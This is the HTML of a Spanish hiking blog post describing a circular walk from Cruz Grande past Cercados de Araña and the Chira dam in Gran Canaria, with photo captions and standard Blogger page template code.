<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMRJFNurvMF9Y61JTqzCtTwZfPE2g59TBsrdsC-8CEX6crLY6mhiO-uagcsNaO3FnkkJUaxVckt1cvoSWMHuWaigaOWsZ2AmHF5zPIAA_l04bC7KfITaB-M3fgnIVtJY-y1ERpeLxk-kVF/s1600/7139+Cruz+Grande-Vuelta+Chira%2528Morro+Hierbahuerto%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMRJFNurvMF9Y61JTqzCtTwZfPE2g59TBsrdsC-8CEX6crLY6mhiO-uagcsNaO3FnkkJUaxVckt1cvoSWMHuWaigaOWsZ2AmHF5zPIAA_l04bC7KfITaB-M3fgnIVtJY-y1ERpeLxk-kVF/s400/7139+Cruz+Grande-Vuelta+Chira%2528Morro+Hierbahuerto%2529.JPG" width="400" /></a><br />
 Carretera de Cercados de Araña.<br />
<br />
En la carretera caminamos a la&nbsp; izquierda&nbsp; para&nbsp; llegar&nbsp; a&nbsp; Cercados de Araña, hasta un bar que hay a la izquierda.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjCM-lrlRPc_EoDdYYCK6oc5r7SQyRxwzVUGuV7VmZFNeAG3xh22-NKiC7b7Q3Lpb4S2YIbugeL_LoSvL9egYRGaFRRIixSjHOxSmzn7MgHFIqNBRGHVAYRlcOvlUhLNl-AEcOxzFe3bs1/s1600/7140+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjCM-lrlRPc_EoDdYYCK6oc5r7SQyRxwzVUGuV7VmZFNeAG3xh22-NKiC7b7Q3Lpb4S2YIbugeL_LoSvL9egYRGaFRRIixSjHOxSmzn7MgHFIqNBRGHVAYRlcOvlUhLNl-AEcOxzFe3bs1/s400/7140+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG" width="400" /></a><br />
 Barranco de Chira.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMQY5qbCIdBsnZ5xlus-Sr2ZS8qNa2lSVxEiCLbau3qREX4_y01ByHXuQ6oihWPJmkt15PWtfX_6WqvOSXETp84iodF98qzNW3iBWR26MkXoDgqulpDgyye2fSC84h6LOfMAxE8Az-KYuL/s1600/7141+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMQY5qbCIdBsnZ5xlus-Sr2ZS8qNa2lSVxEiCLbau3qREX4_y01ByHXuQ6oihWPJmkt15PWtfX_6WqvOSXETp84iodF98qzNW3iBWR26MkXoDgqulpDgyye2fSC84h6LOfMAxE8Az-KYuL/s400/7141+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG" width="400" /></a><br />
 Cercados de Araña.<br />
<br />
Pasado el bar caminamos junto a una pared de piedra para&nbsp; llegar a una pista de cemento por la que subiremos hasta su final.<br />
Junto a una casa y un pequeño corral hay un senderillo que&nbsp; sube entre dos grandes estanques y nos lleva a un camino,&nbsp; donde&nbsp; una tubería ocupa gran parte del camino, aunque últimamente la han tapado facilitando el paso del senderista.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNWPdcfSFVs3h3OoZQdDEiYpZI9myQWJAqKaI5J2-MWoG9ue4qwsS-sRxkH8ovf6BmRv8KK1u-naxQt8ZY1LLPOJ-Tkwk2w-dHb__pE-NhWwayGrq_O0AcUYnPj2CKkLJk3Z0wX8ptQDd/s1600/7142+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNWPdcfSFVs3h3OoZQdDEiYpZI9myQWJAqKaI5J2-MWoG9ue4qwsS-sRxkH8ovf6BmRv8KK1u-naxQt8ZY1LLPOJ-Tkwk2w-dHb__pE-NhWwayGrq_O0AcUYnPj2CKkLJk3Z0wX8ptQDd/s400/7142+Cruz+Grande-Vuelta+Chira%2528Cercados+Ara%25C3%25B1a%2529.JPG" width="400" /></a><br />
 Panorámica desde la pista de cemento.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2g_p_ilLIPAjj0iGb86bS_8WGBeVLZV1tIwZTJWmUOn49PEXrevhI0avoRkBFxgOHsMoIBA9QQVAFqqnOBoeUHcXGMdL0mydz3-ZUf2yFw5F9DaaTP8g9ENEmTCO94q8J5pN9tkqUwqU0/s1600/7143+Cruz+Grande-Vuelta+Chira%2528Camino+Vuelta+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2g_p_ilLIPAjj0iGb86bS_8WGBeVLZV1tIwZTJWmUOn49PEXrevhI0avoRkBFxgOHsMoIBA9QQVAFqqnOBoeUHcXGMdL0mydz3-ZUf2yFw5F9DaaTP8g9ENEmTCO94q8J5pN9tkqUwqU0/s400/7143+Cruz+Grande-Vuelta+Chira%2528Camino+Vuelta+Chira%2529.JPG" width="400" /></a><br />
 El camino va sobre la tapada tubería.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC05_bmzHHOH55SKcV5pKSbnIH2fVFZkRAMrnyK3U5LJ396MybGn0OLueIcWWEXzOgywcMWj_ZW1MzMOBpbFZgIkxOcMpQKsnJFx767ecELivcDj4Rd6PaASL2zHDzcA4QsJ88Eo8rFfN3/s1600/7144+Cruz+Grande-Vuelta+Chira%2528Morro+Hierbahuerto%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC05_bmzHHOH55SKcV5pKSbnIH2fVFZkRAMrnyK3U5LJ396MybGn0OLueIcWWEXzOgywcMWj_ZW1MzMOBpbFZgIkxOcMpQKsnJFx767ecELivcDj4Rd6PaASL2zHDzcA4QsJ88Eo8rFfN3/s400/7144+Cruz+Grande-Vuelta+Chira%2528Morro+Hierbahuerto%2529.JPG" width="400" /></a><br />
 Morro de la Hierbahuerto.<br />
<br />
Llegamos a un&nbsp; depósito&nbsp; de&nbsp; aguas&nbsp; donde&nbsp; por&nbsp; la&nbsp; derecha,&nbsp; sobre tierra amarillosa, baja un sendero pegado&nbsp; a&nbsp; varias&nbsp; tuberías&nbsp; que nos acompañaran hasta llegar junto al Albergue de Chira.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2fOiRD_payvbu3itzc3weIu6mbqX1y8lSiU6DM1DJLWnCxLN7HY5Kwetk7GsbDnMEoyAz8QKTMeK_JdmZFYwA4GqFOuv4UHiIo4MmbIqJ6Tlj6Fh5JJhCC_Skw608ekB_GN1yQLCzOW9v/s1600/7146+Cruz+Grande-Vuelta+Chira%2528Presa+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2fOiRD_payvbu3itzc3weIu6mbqX1y8lSiU6DM1DJLWnCxLN7HY5Kwetk7GsbDnMEoyAz8QKTMeK_JdmZFYwA4GqFOuv4UHiIo4MmbIqJ6Tlj6Fh5JJhCC_Skw608ekB_GN1yQLCzOW9v/s400/7146+Cruz+Grande-Vuelta+Chira%2528Presa+Chira%2529.JPG" width="400" /></a><br />
 Presa de Chira desde el camino.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFTkN_pN5WOXLdzeD22uUQ341j4usyTT3G7YmQC-KxAscE6ymTvXiZprijkNjayhyf28j9lQL8UBMWWquXwby7PaRHXXUjd9TsGRIYD82r3TK60jxJpxAy8VSdvGjQj421jJ77pHZccw5e/s1600/7147+Cruz+Grande-Vuelta+Chira%2528Lomo+del+dep%25C3%25B3sito%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFTkN_pN5WOXLdzeD22uUQ341j4usyTT3G7YmQC-KxAscE6ymTvXiZprijkNjayhyf28j9lQL8UBMWWquXwby7PaRHXXUjd9TsGRIYD82r3TK60jxJpxAy8VSdvGjQj421jJ77pHZccw5e/s400/7147+Cruz+Grande-Vuelta+Chira%2528Lomo+del+dep%25C3%25B3sito%2529.JPG" width="400" /></a><br />
 Llegados al depósito comenzamos la bajada.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU9X9QH5hd_ZvdfVmjJMgTQ6KixSq4rTKDSWnzpGP24XvGGK-0cSAlB8NfwaUcNlWM2wLasKJJB2s9a5ptOsj1AZPdRl0K64Fo4xapgdq6LbLgZiCye18FIifymNVDpX5pr1gcy7fZRYwV/s1600/7148+Cruz+Grande-Vuelta+Chira%2528Pinar+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU9X9QH5hd_ZvdfVmjJMgTQ6KixSq4rTKDSWnzpGP24XvGGK-0cSAlB8NfwaUcNlWM2wLasKJJB2s9a5ptOsj1AZPdRl0K64Fo4xapgdq6LbLgZiCye18FIifymNVDpX5pr1gcy7fZRYwV/s400/7148+Cruz+Grande-Vuelta+Chira%2528Pinar+Chira%2529.JPG" width="400" /></a><br />
 Bajamos pegados a unas tuberías.<br />
<br />
No dirigimos al muro de la Presa de Chira y los cruzamos.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6XQWM5iyUK2VEP5Io9XTzFy5ALxrhvmYx6WDuk7-nUm0wIQQaZ1W3JALJM755xCUHoM6n25qYUtp2dyR3fKj823BC8yblEWR8_cWR5cxaEjn_qbBmhfzra6uZjaxZjEk2Br3r192K0Bki/s1600/7149+Cruz+Grande-Presa+Chira%2528Barranco+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6XQWM5iyUK2VEP5Io9XTzFy5ALxrhvmYx6WDuk7-nUm0wIQQaZ1W3JALJM755xCUHoM6n25qYUtp2dyR3fKj823BC8yblEWR8_cWR5cxaEjn_qbBmhfzra6uZjaxZjEk2Br3r192K0Bki/s400/7149+Cruz+Grande-Presa+Chira%2528Barranco+Chira%2529.JPG" width="400" /></a><br />
 Barranco de Chira.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmr2BeJg5W6wmCfjRywM_TYdWYRScaYYhHXK4DRSy0GcK7yt2E6Kcp5XkVyOfQdZ-atpkzM58cUrqcNwZkxHaGyzOVelw9E-wScewzevzq_1nnFEWgvxJ2BQFSvQKVlpLfpw0dLYEbP4CS/s1600/7150+Cruz+Grande-Vuelta+Chira%2528Canal%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmr2BeJg5W6wmCfjRywM_TYdWYRScaYYhHXK4DRSy0GcK7yt2E6Kcp5XkVyOfQdZ-atpkzM58cUrqcNwZkxHaGyzOVelw9E-wScewzevzq_1nnFEWgvxJ2BQFSvQKVlpLfpw0dLYEbP4CS/s400/7150+Cruz+Grande-Vuelta+Chira%2528Canal%2529.JPG" width="400" /></a><br />
Cruzamos el muro de la presa.<br />
<br />
Al otro lado hay un senderillo pegado al canal que nos llevará a la Cañada de la Vaca.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWWP2FHJgv4ctskKWDqEOdBjDIjCf0-bKlNW-j3wd3reVVUxXcvlEHX0ivCjTThQlHF7sWdZ0KT2-qWQWktxeQg9oxwXsgjpA-9_x1Se-vgC5-ikifdnHVPCKnJeakNM41FYIp3Zhyphenhyphenk0F/s1600/7153+Cruz+Grande-Vuelta+Chira%2528Ca%25C3%25B1ada+de+la+Vaca%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWWP2FHJgv4ctskKWDqEOdBjDIjCf0-bKlNW-j3wd3reVVUxXcvlEHX0ivCjTThQlHF7sWdZ0KT2-qWQWktxeQg9oxwXsgjpA-9_x1Se-vgC5-ikifdnHVPCKnJeakNM41FYIp3Zhyphenhyphenk0F/s400/7153+Cruz+Grande-Vuelta+Chira%2528Ca%25C3%25B1ada+de+la+Vaca%2529.JPG" width="400" /></a><br />
 Cañada de la Vaca.<br />
<br />
Seguimos pegados al&nbsp; canal&nbsp; ahora&nbsp; es&nbsp; una&nbsp; gran&nbsp; tubería&nbsp; que&nbsp; más arriba cruza la cañada, nosotros seguimos subiendo para llegar a una pequeña presa.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ezYVcqCPc51_8V6_kgEsO7upyDvpTSrRDDNGp6666RFZy2ypXvC6mgSaYGSJOQmtehfwKUM3XUe5LxCFTT_IrEnwzPah8a-C4azTkH0yczQg2WnZwaAX1J3-EOtPLmyjATLuUWh2lqD3/s1600/7152+Cruz+Grande-Vuelta+Chira%2528Presa+en+la+Ca%25C3%25B1ada+de+la+Vaca%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ezYVcqCPc51_8V6_kgEsO7upyDvpTSrRDDNGp6666RFZy2ypXvC6mgSaYGSJOQmtehfwKUM3XUe5LxCFTT_IrEnwzPah8a-C4azTkH0yczQg2WnZwaAX1J3-EOtPLmyjATLuUWh2lqD3/s400/7152+Cruz+Grande-Vuelta+Chira%2528Presa+en+la+Ca%25C3%25B1ada+de+la+Vaca%2529.JPG" width="400" /></a><br />
 Llegamos a esta pequeña presa.<br />
<br />
Cruzamos por el muro de la presa y seguimos el sendero que sube hasta la pista en el Lomo de La Palma.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoGb5mLeu2uE4heLb2HbT_ielLtbUkvP6BzSCgn36vQZt3IcNFPjEDyPOzQ93ETgavCEIQ8y3fbYWU4s9ntej_hlHlQ9EYJ2E1snnMsQunqKPClhKD4rSVvBzsSpXepGhnoXVOPmySSqk/s1600/7154+Cruz+Grande-Vuelta+Chira%2528Presa+en+la+Ca%25C3%25B1ada+de+la+Vaca%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoGb5mLeu2uE4heLb2HbT_ielLtbUkvP6BzSCgn36vQZt3IcNFPjEDyPOzQ93ETgavCEIQ8y3fbYWU4s9ntej_hlHlQ9EYJ2E1snnMsQunqKPClhKD4rSVvBzsSpXepGhnoXVOPmySSqk/s400/7154+Cruz+Grande-Vuelta+Chira%2528Presa+en+la+Ca%25C3%25B1ada+de+la+Vaca%2529.JPG" width="400" /></a><br />
 Cruzamos por el muro de la presa.<br />
<br />
Seguimos la pista a la derecha, aquí tenemos&nbsp; la&nbsp; opción&nbsp; de&nbsp; seguir siempre por la pista o acortarla por&nbsp; senderillos,&nbsp; pasamos&nbsp; por&nbsp; el Alto de Guirre y llegamos a un&nbsp; cruce&nbsp; de&nbsp; pistas,&nbsp; cruz&nbsp; de&nbsp; madera estamos en la Cruz de los Caminos.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdZBao64mLklWmjCjwKCDmkbkdtzp5koHSZBWcHL0vw4O04AMwuRhfvJ2Edx-iEZ9_VPvZDsIQdIs628vlWfiZOM2MZj28thqg5elvBOiHcE2F6nCh0V_xcMF-vBWVDHKhcJq8HxhZfDK/s1600/7156+Cruz+Grande-Vuelta+Chira%2528Presa+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdZBao64mLklWmjCjwKCDmkbkdtzp5koHSZBWcHL0vw4O04AMwuRhfvJ2Edx-iEZ9_VPvZDsIQdIs628vlWfiZOM2MZj28thqg5elvBOiHcE2F6nCh0V_xcMF-vBWVDHKhcJq8HxhZfDK/s400/7156+Cruz+Grande-Vuelta+Chira%2528Presa+Chira%2529.JPG" width="400" /></a><br />
 Presa de Chira.<br />
<br />
Continuamos por la pista&nbsp; de la derecha,&nbsp; bajando, luego&nbsp; pasará a ser de cemento y sin abandonarla pasaremos por la casa&nbsp; número 33 con una placa donde nos indica que allí nació el canónigo&nbsp; Don Santiago Cazorla León.<br />
La pista nos lleva a la carretera junto a&nbsp; las&nbsp; casas&nbsp; de&nbsp; Cercados&nbsp; de Araña, final del pateo. </p><p></p>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Compartir:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html&title=Cruz Grande-Cercados de Araña-Vuelta a Chira.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html&title=Cruz Grande-Cercados de Araña-Vuelta a Chira.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG&description=Distancia: 12,800 km.; Dificultad: Media.  www.caminosdecanarias.blogspot.com   En la carretera Ayacata a Cruz Grande, unos  metros  antes  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html&title=Cruz Grande-Cercados de Araña-Vuelta a Chira.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' text='Cruz Grande-Cercados de Araña-Vuelta a Chira.'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cruz Grande-Cercados de Araña-Vuelta a Chira. | https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cruz Grande-Cercados de Araña-Vuelta a Chira. | https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7604977281287279587/2006270644136889891' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4 itemprop='name'>Sobre el autor: <a href='#' itemprop='url'>Satur</a></h4>
<p>Este espacio está dedicado a mi isla, a sus paisajes y a su flora. Me apasiona caminar por mi tierra, recorrer sus senderos, caminos y veredas, acompañado de mis amigos y de mi inseparable cámara fotográfica, intentando captar toda la belleza que nos rodea en esos paseos. He creado este espacio para, de forma sencilla, compartirlo con los demás, contigo. Espero que disfrutes de las imágenes. Un cordial saludo.</p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Entradas relacionadas</span></h3>';rn='<h3 class="heading-border"><span>No hay entradas relacionadas</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Dificultad media?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Gran Canaria?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/San Bartolomé?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=4;removeRelatedDuplicates();printRelatedLabels('https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html');</script>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' itemprop='url'/>
</div>
<meta content='Caminos de Canarias' itemprop='name'/>
</div>
    </div>
  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentarios:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7604977281287279587/2006270644136889891' onclick=''>Publicar un comentario</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://caminosdecanarias.blogspot.com/2013/12/los-tiles-moya-firgas.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<a class='home-link' href='https://caminosdecanarias.blogspot.com/'>Inicio</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://caminosdecanarias.blogspot.com/2013/12/cruz-de-tejeda-artenara-guardaya.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://caminosdecanarias.blogspot.com/feeds/2006270644136889891/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Sígueme</h2>
<div class='social_wrapper'>
<p>Aquí están las redes sociales</p>
<div class='social_inner'>
<a class='facebook' href='https://www.facebook.com/changeyourword/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/Changeyourword' title='Twitter'></a>
<a class='rss' href='https://www.changeyourword.com/' title='RSS Feed'></a>
<a class='flickr' href='https://www.changeyourword.com/' title='Flickr'></a>
<a class='youtube' href='https://www.changeyourword.com/' title='Youtube'></a>
<a class='vimeo' href='https://www.changeyourword.com/' title='Vimeo'></a>
<a class='linkedin' href='https://www.linkedin.com/in/laura-changeyourword' title='Linkedin'></a>
<a class='tumblr' href='https://www.changeyourword.com/' title='Tumblr'></a>
<a class='dribbble tooltip' href='https://www.changeyourword.com/' title='Dribbble'></a>
<a class='pinterest' href='https://www.changeyourword.com/' title='Pinterest'></a>
<a class='instagram' href='https://www.instagram.com/laura.cyw/?hl=es' title='instagram'></a>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://caminosdecanarias.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enlaces de interés</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.aemet.es/'>AEMET</a></li>
<li><a href='https://www.changeyourword.com/'>Change your word</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Agaete'>Agaete</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Ag%C3%BCimes'>Agüimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Ag%C3%BCimes%20e%20Ingenio'>Agüimes e Ingenio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Ag%C3%BCimes%20y%20Santa%20Luc%C3%ADa'>Agüimes y Santa Lucía</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara'>Artenara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara%20y%20Agaete'>Artenara y Agaete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://caminosdecanarias.blogspot.com/search/label/Artenara%20y%20Moya'>Artenara y Moya</a>
</span>
<span class='label-size label-size-1'>
